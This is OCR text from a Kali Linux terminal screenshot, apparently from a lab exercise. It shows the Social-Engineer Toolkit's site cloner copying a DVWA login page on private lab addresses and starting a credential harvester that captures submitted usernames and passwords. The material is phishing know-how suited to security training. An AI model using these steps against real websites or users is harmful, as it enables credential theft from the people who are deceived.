 Ettercap
4 qterminal
12:10 PM
kali@kali: ~
File Actions Edit View Help
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.109.4/dvwa/login.php
[*] Cloning the website: http://192.168.109.4/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]
KALI
BY OFFENSIVE SECURITY